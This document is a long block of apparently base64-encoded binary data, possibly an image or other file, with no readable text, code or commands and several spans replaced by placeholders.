iSABIh/rjgzRzYwSWEF/bh88+wjAjLz0SzGGI9SCddz49AKp00PCjCInUjRfvcCJL/bPMzhewU6TV9UPPR9ddFgkjhiPVso7baSNqzttoyYiIllUNmjSUm+OwcYbEOfUmm32Oa6feZEoTlVUhnxXVRVzz5dNbjkJ9FV6CtakTzWI97BEBFlEd+Fko6mYXqT4YzvpGsMkWeEakadaCR55l/NcHrPMnkQK9ULY6SVV0R6zhUQKVuKxEqUNXURnT6ZewCCnDQgQYdmOBLs4c9G89hjFFX7bXWZrutLN3GcIYXMnihh2ehuFbNL7V8You7715jhRVzyJtvKLPdMkch/EKQAhOg/vjEb6YBMIf5IjmCMJgg0rAJWSjMMQyjTjR88Qv3hSI3VpCNPcKRiENw7BDP+IY40PM+/[base64]/8K6RrUSea2k/[base64]/BU4gH82qVnGiyInwMS0L0ElWO1CCDoi1J8bqSfRIwFaZLcAEbDUB/ge2SjNDbZVAhtqjBM4KmLvmpHnA/OUvFaCEwhgmMcc0zgSVuT1mXkYWaYhBCWJABTXwBhTpu2Y1KFELT/yCm/baH77MiRsrLAE330wnOucQivUJsICO0YYsNkFP5ZhBEJOYhTYkMx3IfAIU88LAaCuRiFgUoxjh+EbHPBYO9DABBehkgjlBITIv/sMf8qEHRmEYwxl+9aNdFemC4oiMOgQtQ+x4m3q34cVt1OG98I1vHWIk3/puQ6UcwmnWOORFV9QhE0XNUB3GFuBhvBeo603w2/x7DikhQ0gkqkcjKITUp9IsIhi2qh3HJAGrVrUhYRUIhktQggP59SsYTnGK/r9yMxUbCCF9i7FDSNABCZCYxAcSSLI4UJFkdSBBbCWBBSxwgiL/WEHJKrKSTyAEMJzvfGCQwYEwHFYBDGCv4EXTHgVirGO5GCEuDiua3Oq8DijgzL/sJWHaMQ7ExgOZi1Vm97R1mUmYAQYcoKwe1AUK19zCGtjsbC2oAdrahIJ++CoEEyI6P4Ci0wqPZsKfj/EJCUJGG/N8ISHMwEAH8ta38YKAcOdQgyV45hPQkEZyFwqNVksDuEwAJ8VCYY2KAgmF1SCHdhPI3Za9jK82DKlI44iLOgC1vvKlr36DauA64LTZ9xXwe0fk30xk0YoqggWB/zGMaH+xDqRwBVC5/u2Kcpv73ObOxHu3XQ9kuzu+Tn3Qg8dNUwo/FTAp3jLgqLphMBEEQTcuwXe12tWIeFW8CPfqlw1uSQn0kqwkfngvg0zxig+ZyEvO+JJloIdjVOPj1QAFFeBKAhOYYAIIGcAA0vqX5S08zC9fOIEkogBgnvnmgmXWYZ3ljmltT87YovMsZDGJGLRgAyWgwp5/6xpAW6ManfXEJ6oRP3fNQbqxJrUVUqDodELAf+D88zXI8QmIXTo5ZjAYIdJgBknkVjIT/C2khcs/GoDCFnjvxjrC8YxnhCPV0sD7LfI1v28WIgxzmI18yAFyXeMnoxvl6ND9WvAX55DYA27Su8FN/u06YC2o/q1Df9+L03b/d0Tqjq9M60GKOnj7H5nYkT1CH/uiwgK+beup7nfv30s02MHGLlKzf7+ltNR133fs95gWkKAbm8Cje+3yRy2fcISXOOZsjcjDIz7xins/yBfXuPiVQAmQV+MYlVBCXE1+cgmsHNgz02vM5z9/+AOm5jbH+S8t4As2uxmZPwd0vuBYQ1d0MLABJqB0fNZ0Tgd12+Eu5LAeKRQy+oNo+BJR5pQCKaAb+0I/tGYNt8Abq5AttCALm5ZRZ9AFCKMw1nIMclADETUvS4BZgheBrRYOIwQKcmAFhVAI3vRNQDgviad412AL1dBa5NAJvNZrABIg/nUlfcF2cOIVR5fgeSq1eURVH623ezaCNVxYI+o2CmiDNNaVNBliD/CVCeV2bbBwbtfmCtfWenUwCp/XRKE3XwHGYFxSXs1QJPbQehVWfGgFY1QFJsgHJgB3Y9HnYjITXtVnfdenYs6TfQ63fWXVfd9HcRe3iZwYfiYgBKBgfsegBydQcc+HEPZnOfJHf6z4ci2Hfzd3Zs9DAkkwTMWUWMchgHP2WCYoWRvAGXsGCn12TYAGcraQQnq3DusADcpIDj9oTviSL/yzdRuYAhCwBIUgG9YwL6BQCaswdCe4H5tmT7lFgr6QHtbgg6UhB7DBHe5iDd0AeLYACihgAF+3/i810IMUs2gYUAMfCII+WAi5RglLGHkvI2Iq1oiPGEeYgAnWlVINiQmjMJETGZHg0CQRmZEZSQoB9g/wYJEBBgsNeZFniG7ohiSj0JAcGWApGW8QggyY0IclUg8peQkuCSHGxwHKl3yHCGIAxwEkxkc6IRFR+IiQGIlI9mMSIXGXiImZKGSdGJUWQAIc53EgBwpKQHIlRwIlMAFVRiBe1opi+XLwdyzPI1hnVmZU4A232HOMEYBAR4BERwgmAAMxoASdIQdyMIx/hnftcg2AhozKuA7IJQ7QcAyxNj8Uo5i6oYER1Y8QIGnXEAopkC6V0An4kXb9kQhstxz4tAqr/[base64]/OWP6cNLKhMdCYLmOkFdXmXnVEJasCX1tCNtnAMgRmBe4dcz5AO3xAL61Aa/VgDhbeYjmkF/rohmxkUjXNwPmnQm53QCXrwBV5wBqswDavQCdAwDuIwD7GQCIlACXspG9dQDfN4d3/GP/[base64]/mcftx3VMFDJmFy70HfPcArh8FtLQANFymjzo4FbF5v9gwL8gi+UcAZn0AmU8An2cAweRxu20A3iEA4KtQvQ4D6AdgvC6I7wUz/5ooGnpU4QYAAqiwH6ImqwcQxXdz+jWJC/SQueIHBhmYozg6w4U6ijQApASwo/G7RCS7RFS7Qpuare2ZAjsrQOmSENeQ640JCWWh/euars0KpMC7WGOiKUeoYZuarzSZFke6pXFJGviqvIsLZrewmkil6w6p64sKr2oAy4gAvEd284sUeFmCALMZwGUogSgaAlYFdpEaA9UTPJijMIqqA31qxOaXHQOmRx9QVGCHKfoH4mV3Lt/retaNWtrOgQ36piZWkQsTiuwrRzzwKAy7Siu8iLRWdy4pOXMgAGoTCP93oLvnGx6LF3+noKwHsIu9BctqAvCItOMEg/6aRaVzcEKhuZlWAL4pBCsxGQPXh3rbYLh2BcqXYMacodtEEOIGgFQ9Cm5qtONZCyBsAv6uSDh4Yb6GIL26VRvpYwnnCKUJgTJQB/int5eoMLl0CS9MEMKImSkxrAGcIMt6oLXnurYrhT9dkP71m1tXqrYnurGDyRl8DAEAyfI6ILG9wk9fmeAswjTqM0XgQOGIwk7BDBEXKr8omrOyO18VkPunC39ymIJQEAfEtVfqsQf1oz/3ZHE4Gg/t8FhSWWk4urrI1riU3pS9ATuZIboUF2AmBglR9noSVAcu33ldwKuqM7usBmLBsQi2emBNRwWKuLothCGbt1LSRoGfjkopsQAyYHA17QGWDAZPNYCffqmrnWDegRDsXQd7vgB6egUN9QDDpoj/aovvaIvI4ZUd4kByiAAiCgBtIgDtM7G0CYm6DQCQa1r9CwpXu5TbNBDt7bx5fcprL5ppDMgfo4B+U7BHLwC15Asy5jGTaLYzlxLFx2cmCFcHqDD7fKNPZwCQacIcpQwspwCTjFDBPJDCMizWYLNiN8CRScJBi8bfDQDOAMzjZ8CcqgIs2gDMtWD82gCzvSwncL/s1FZaswnCG2mqs9pM1NK8NcQsP0AQ53iww5vCXA1sNEPBF/qxEELbjDqojFCqiKNHAbEaxL3HxNDHHcF6JR/KAQKpVsJQNyIIp68HzsV2JhBZZhGcYoTWXhasZfQEzG5A4oWi0kaI5wzEwv0wmEcAKyC4xUcAGg+BnHELIUe4zqIQ7L+A3auwv54DHS8Jro62gpWwBSbQBFqhugcAy18AuqQQVc0FDcZE4BmS6dEAvcUFydsArHQA8phKbzWHa/NQSXjAJf98r3qLIGAAIgUAA0UAjC+JooMARMUAkuxISSlzCysMVyddIYdnK+w2LDNsOXQM31ocI41czMXMIK/lyHTaTCALzNNLnCX0OfGdwMmv1FCozBuArASKIMutDaru3alb3A1ex7EWLM5czMNjnDyNCHwrC2eRtH/[base64]/qkB2JSQBry2UXMsW4hduF0mAAQgGB8wAQjQ2I54nDsDwNv2zM6M2Zh9CR35D/[base64]/+DLHgMZ8AAs9baolZsF9n1wYgAyZACIuACqigCiq6CZ1wDPmTL2Bd/glfQAi+MA39MaWU8Blld3eC52evEQoUM13CKIyfMAcGMAOVMAmqoAqeoAdOtna6zFEvEx2dQGImNwFL4eQTEOWCIeWlckOPvSX4cLdNcrdcnsBKqwuJmqh2O7e6d8NRcreJ6s9qPiLwcPK4oAslbNp3O/MBdvO0ercOhgs1z/O6zbYBrTeEe329yhCoyOiDehBfhkcGJ6wkrVdNbn+DeiCPSLgLWlZlRXESl9Gf/n060HHVCgY0lq2oyHLbqtiuvvYE2hPM9zxnIC22Xt+Rkesz7boDKJftegbOZ8dfUOwXoHSVUAtf8AvUoAc5egzqIQ2t9g3SHg1K91sYDsv9/pgvuQGDS8oEcqAHhIAKfxAFeSAJ0QE/haCY8wIG0ARNWiAIYroKIXsL9+p0sg+CrgEb/e7vnyAHFwAGnSALBa8KteBkU2DkL+QyL4NPvvDwiH0CF/8BH1AAE6DhCDDltYRv/svxd6sM2s/ad6sL22+33r/9M//9Kn/z5n/+6J/+6Z836p/+37/95b+23f/+2m/+9H//9F/+4a/9N2zPEjz+AKFMoC5cuPodRJiw3zlk5xQ+hIiQA4cSFSty2JBR40aOGiUsEAAAQAAAAjZwkJBS5coNCxZIoGixhAQBNWsGwJlTJ04BE2GinBhU6ESZJTocRZqUxFKmSTswhRpV/[base64]/k0MkUOHDjonRhtv7BCZEGdMCJ8dNQQySIWEsgijjo7cyCWwlpQgo5TaYslJimLiQC4rd/[base64]/gAMcEBPDDwwsw8iLMCB/gIuCCGECwqIkEICeMoSKA6CxCdhhftRuGGHH2ZRSIknBhLihCGyOOKMN17Y4og8pjjkhLg0EkkklVwLZSnR8ojKiiTQSQKZYI7zpye3DKpLL5Eik2cyw6TiFzSr0UMGrryyyc+cahpggpQWcLpOlPPcs2o++5SrpAXO8KZQb75O1BfBFmXUUcAKi/SxSeKIQaYYppgi0wsuUEIPPeKoBW9qOPVkFVPDkcaWL2pAAVcmUHhVVsVlddBBWftFgdM4vJCMgAlQAMU8f5kYol8wvpguES12iUW1YlYBtxNKKKmk9U9ah931bSlZ5exOJtmEF+LMjQM//dp9N0ABZ+Fm/t4JPkB+7g8ccCCEIcKAPowqQgh4YJxe8ikokbfnvnvvvwc/[base64]/PmP8BpT/jwGJY9f/gpB9BQZhgtMqEJisZn2xjdJSlbSkpcUH86adD6OqORNDnTgBlRypJ/[base64]/7wh0jUZ3J+ZJe7/gOv/gAR8niZOWQIqrDI6A2hevrL3kQwuVSmNtWpkywBkaLKSY6UbAElQWbS3Gc+9D2pSJNJZVQ58MuatLIosAygmMikATDNsgM6sIoBKyEDE0zAl3DK6lj+NBf1/dJCMFlmYFNipSm4Q5p98Ysvwraoaxomm5FajNom4cKixICFXkDeCZ4YBzask7Pl7N0nsGUeUMzBnrYIxWhVi63MsQYMuvncF2QbA4F2ohvWAIUeLsBFLxBCEpvwQgwkqodVQMO4PPzFe3RbuLkZwKQXEEJ0ZUCFT/hieLNwV0wl8QdznauPv9NpICXlGEIiD6iQI2r0qnAvCvlpfxl6anzlO1/6/vbDlFylaktaMpIrkcQkRjLfzVxZv/uJVZU165///kdLtra1Z0r4BGmOoYe6fiSrxcyrX+eyPg0vTbCC/SUtDIUoEi+2hIzBJmMh65j/nMGbFjnBGbogiBh84AQxICcbJsEGHvOYnJSwxbVWO+TVmsZvnViFHoSghBhY1gudSEQxOKGcY7yHyZOQxCLy0EIvzGAzZ0DyL0xTic91rl/++tcHhFAJ9vjCbrJIhCm0ywtnyCLLqojDFQmB09++C16RdYwvPGHe8zovvdGjXns9LJT6NtrRjwafJvOrESN9hL/9hSRKRIkWoqAyrEMha0+49Eq0ppWWJHBwmIQQYdJ8/[base64]/GhIK+gHkHbuhDhyEE7LXe9bIEaZa33OUQQYmSNjnpjAQFJJfGdABesmlmejqsYg2KM7E06q7s7NRQ6QBbp/IUKkiDNGpa4IVpfUyb4DpOF+4wwXZttbHqZBJgK3E1i03sbGoT/tDJrlRRnC2IF76NcptVZ7Wt/QsiY4vudp/GKi66i1M4wg9vEIMZ0PgFJUjrGbHYTjWO0QlPHKELecB3FLow44nqgc3tSW5DLzBSf8YTBQlH2yyc4Yg3+MEPpuAFLxxDQy+EKg1/DC9PP04LoI6c5OmdXiMVTTBJvtz3v6+vTHwyc5ofkyQ5h2RaKGK/F1+ESFW6OpdKfXSoNJitaX3rLUcjBxlYWOo26avU+8tA5Gt963rCWgBK8LUOhr3YKp6FY429Ym7iToWV9cLjl/0BGZgXWHB7Ii8grmu7ttUiwGtzqevgBVMwhUMwPUfgBV/4ghjohOwIB2ggDWqQsXt7RbwtMwMz6AIdC5WVao+OqoSCeq59kQHiwq5JGDe/Kz3UExDWu7gpwCngEa+0YbjnOjN/[base64]/fVg6rFtGIwxBJTpEN1JMLt9EQDtCRltRZ2g+x2VJGE9IGdNILR9JKUhNODNOT0xTU2RG5XNqDwxXG1xXGMZRKVBZL1xVKQ9RPlhZNyNgdnNUfohekZhM/[base64]/BKYG/hkzDi5/Cr6jKsZ7Cw8fGAZW+QMTFZay+i3HLeJHBhvjHm6zAoJK/qJ7MrMLNurPHzs7JzuPU4fLKT03JaNTLgcHHlYLMgOLPo5TNoM/R2dvQSo7YmObhob3Pn/jWvdnWBlPdAIDfImHZaaDcr/HWt6bdwbDfxsDcz+PiBEnqQXPgia/kv/Tr1MTk5ebsY43vu8/u2Pjs1t3z8fXuAz3vAG/0gqD149P4oLb44+f+8d7/AGH/+e////4I/[base64]/GBCyrY9olxIsGBCid27DDiSM6VPXvIJDbyqhEjMjJiW5hNW8HsDBYyaNAQovfu374zCM9gUQPKlkepWh1qtShJByaPpyRJHTnMmDMR2sTJvLvHnhoR/gJtKHRn0aU2kSJUepGp2KZQHY6Ervxq+Khg8+v/eqEpVYMSeUcQRywtxFB8WVl0XEMS/[base64]/ufByKCMEiUIo6QE4rjjrmCt5N9/[base64]/KMvuRsyk5IJC0yHYFQrXXYgtuThNty+1ACOFoLYjiLrRUueudK1a6E62La0juwgsvfhHxDCB0IlIlFUpGYxQCRho5pZxVPoMENtwYUEgs/ttaZRXRtdYu7RFOKoJAKrcIokh1gdNdZGNSVhdL64zHsvgf2N6K7ZWB+lHUo0RAXkBvvScYGQMSVyB5AU4H2BUwwT0ANmdoUz6BRRl95N5HW2QwjOTDbBlBhiW7OFIGmhzJyRYZO4AM2gmLoQbHHh3LeYWfgMpQwvYWcA/zb7GlID6iMfOW8/lLOfD55R0VFOLZJ+Vt1d7xb0XRiYCHqi1Gh5+aeIQ0IZaCHqeiZ5VtcjRayNcwZyzNcYVzXImK5xoELJsw530Eoh/nplUTskzQRg+iFHfsJi0VYMSCmSoahlYikwUIjiAAOADRlvK0AdUNJBJ81tosh7kdxohW/g1UIPui1sCtnEA/EITRBfajvh5dQAGiG10GUGcE1CGpMzjBgO2i1IMTXMB5iQmN7XDnBz8Yoox9aFPHjoQEIxiBMagrRC4cQQYvUigBO2BLkkAGPcTwSQ5wKISbKmCERrjGCjzYniK9VwLwyUB844sNcM6nM+NIjYIOEggAWAch+BkFU5qaTtSCIpEXEqRqC6mh+/qHw5Xo8EUEVNCBJte1BAnxckSMT1eOmJ8kjmSJEWxiFBeIlJuAaJUyXJum3ha0iFwyPSEM0QgHtIALgMCEGVHcDPnmE4YAhZUDKqCFhKZK5sRQJFhxlYLoczaL3IqWxmrP12pZRIbw8isZ/[base64]/3lYwkQ/ghi1hSwPlSUF73IbSxiwQuMZtQPaUwNGQhaUC/VaZCxle0T2tIZObU0MS+d3h6uYIJCGpIIOs3u9sL30/F1t2Y2axRKkIrJuQVgkzZ0KkqgE0MN4s1+pnyQVDHwgJMwtpyO9SpkFyJZvs6Hlml9VX3SmqP9dFYqKgCtNcHzT7kS04J2pVu73PteWyk2Wfc9LzWzikLpBPOG8sWnVrc6EJx0rSmj/aqGsMZXiFT2PTg6Ky515d9eKhjBoFVIje/DkNKKbopOqK5bOMORvEjpYxoOQGLYMtFL8CIWvXCGlHPbC95a9BKW8IPxUuPRh12BjipI7nlPMFw9BSABzyXk/[base64]/MCkOYKXEEOTkANEhIQA0U0Yg85WGTC6bzdR/Lg4Q/Ps577HDNHtUQBX5NwQQat3luDID0OODSi/vPJ2GRuSlPApvV91EXswjrO1RFUtrouu8AAF1g/0g41teVzalSnelQRlrBmH6LXA8V6QbPeyTSRQj+0ydDDl4qQgeMH6WTuleUVKXZ7gLXjA6o6XWpNSM336hWyPDBvREsIqXPsS/X5F6AKyIAKruAl1HYmABjIyxOwqMkEVPcKTSYFlNVN+HW3u7cZNd4aCcql5TUvTQEwQep2AAK5PDR6MTVZDCoAh0aIArvby0FOdRrUhx/hzikgH3Amab7egMCSGCfmpCjUNQ+nR6DH2Q0GFDCUwl0k0ZB6QHyDbT/3+DOx6+R6V7xezBnRaOyb1YrZt8LftLM9x1zx8c/N/[base64]/MxeAaCU18cJ/eXOACpaAy+dzw/RgirMsPnM2uXRzFqIzLrY+KfcgTeFhQgMAKQQ3xqQT/r2GRI/GLeekTjjyFPGhdR/XX17TII8zcwkSVrQnNQmkdtTHdqE2VqJlagwoHEAiHGvyRih4dxdwF0mSZEoWAwHnCB7YbiFYeLrVbhh1MWXAZUigGJJHdxWwSWexJ/[base64]/[base64]/kGLToZbS6luTamLv5VGZYYYkocEO9AvmyQnvdMZnyEni+GVRlAI0WkEogCNZ5mf1AhxRNCfQfifeeaWszMnzPlExBRNmnWOOWMcGkAfVAVOB6AA7Ph6gBmY6DN/QyEAdokRE9p2xtdibaeb9uFNR0N+ZfgUDLZAMOlBA2l2tImcPeYV9AFQ/nGgzHKjVEFYmtJg2udXQ4F+hLYUOnYTTNUtYrMgLeEdvcYe1iYv8KES+ZQgx0ZPs+SSm8RJVIpZLxkfUVScC/iiDUGbNzYuSrhEz7mTICCBjFFQdzclDvMxOAEAfic8R3kJ3Ul42qANzqCnTDmCiAdvXBYDDnU6/isVpwCwgQiFGA6VGEUSUtNTXTiIBdGonz1YljxQBJjan5rqnxGXepJkMwN6AvVioKDjH9G0AA+YAZQ0VG/[base64]/C/[base64]/kEGm9ck5llTBWUEMuUETtAIhWAFRCAE5XuzZ/lwRUAFPJupmgpxQdtnDdgUouOA6SGXqVqFKVADRwAF/ku1VZu1WTDABFzAW/[base64]/koGvh+DGT3wJlMZMX/[base64]/ZC877p2nUMXxcAW8S/hgWe6V+lzrJdQB3YSTFJQeN4ARwIArjWwSO/MiPbLOV/NOb+nCX3FOxgYr1EjpxZwGhzAP9O8BfUAdQHdV28AVQcGc244CgPMta/VNSmwLn49X7GwLM3CEL8AAp4MC5DLYODAG/zKGrMq+xC0H11RAv4QAfHAER4MEIoDTlkVn+YWIETTd0c0kI/VTcpETafJAfdK3lx7gaJ2HE3ESMw8PNes7kyknwDK8isa4/04XyrIWfOxCbjYm+Orq0tM9RYUHLpp6qC8QLNFgnuZBPOJz8FFi2DVXZB8aIdii4y2eHohbRSdHPs3lsnNGMcZQa29EcS8chLdLimWXkmZWL/gE91csdLmgC+4pHRsBlp7EHjdB5omAFjbzTO22z5gvUmjrJlpyNiLKTMtC/X/[base64]/duUNk8g3rmGian/nYFbQwA/jRFg22EBI5QCqIgCq9QBuKt0zuN6DuN3kANv9iYAjpLBV/AB3VQCZUw31+QBVAwA3q236ao3/[base64]/r6JnuiI3r4qr97vK9QPRwRQIN+VAAuwcOl1QNWnJwP5DeoWAOpYrRs+ZeqljtZEX/RFL9YGHioDYOETzNa/DMwX4cFPv7YonLZsm8weHAEsIAVcz/UvEAEc3jUxXi71nhX3XuJQoe8pzu+JzUT94YeNvbo23HxEnET+1WAsoT51pc7h3h1ZQ+4PGUrykxMDC9dOikDFh2GaBO/xHiDzjuyZmNpjL5mP8+zyWtuQgsnYaMbBHUbbe3mxBVHltrHp5vAei4twLrJyfoKwdRgHz9LV5TAC4XdrCho06BqMUAgmT96838jtSwXsq/KVLOl8MPM0T/OVwAdfQAU84LS4/tHzQAL90O/z+y0zQn/9Rp/9Rf8AoFLXIFy3D3A+WD+3IAzh9HX1WY/XW9/[base64]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[base64]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[base64]/oNtvhzKIdust4llxHyzWJjE2E4UgTtdP45NTpAFWZGdqOk8M5RNWY/bs5aVF5Q4uZLKWUoboF6Mrgd8L4jI2ZQxT6ogQMV7RhJkh3XA3uxdh6HV3u713u/VXlcF31gF3/IdXxOUB/DlVX0w3/bNXqsNAKz9B/Z13/rV3q4NUa1cCEejWasIi7uU1gPSlQfDDEGCsV7rCGAKLBb7jDgpA0PogROQ4B5QlBFapkvIhcEohnMohliQDMwjhWNLsT5ANr96rLgJNrrYNV6Ku8A0gdNoBFBoC9UoBNW0rOErWOBD09EdSZD0SOIDSdUVYta1vtfFxNjNxE/0RBvIU9v9/ljcXUVUnCjqpImUTRKhWaUkNMYuYTsdqYpwAaAAIsZK9Z6Ied6xuxjpTQmx0MANlIcMrYfr9V59uFAMrQdy+F5gjc/z5cB44OM+tt/2TcH0/d71DeTyhV/5pd9Ddl/8XVYVATkMBJqH+V92DGCA0hUXxT2POGAqoTEyQNJCkANrugLKGBti8wM/sITAiIzBOIdoIIZekIxlioxUrrZCKINtdde6OAG4UuG+VBEpmb09AEgYwkgruBXXIL432EgiC2IefoMz/eFnFuJqZt16+k0j1j4kVr/ZNc4IsN3lhGLn1F3TOcre9V3rnIgxIjycMqol8WL5cTTlhZiqNGOP/lCvrJTe7lGJNv4HfMjefZDj7rXPgMbjOd6HhFZohSZk7xXf7yXfQt7Pg3Zo9FXf+mRkiObAYc3ajG5kZY1nnJHkrLoeAIZCvXQ8uqVRAKiTxBolGhMsZCMDuV1cykjlY/[base64]/[base64]/7A1kcXEA0dOm7Mym8Rofbah98clOaH1Q8cmeT/x87Nfe6KslccrubBe0ba+9/ohJEYjcViS7jCOTZpPKyWReY9vIGySnMYHkXibt/tsvB1w0JAwNEgxniIbpNlwKwpoMIvPoBkM/IAO4W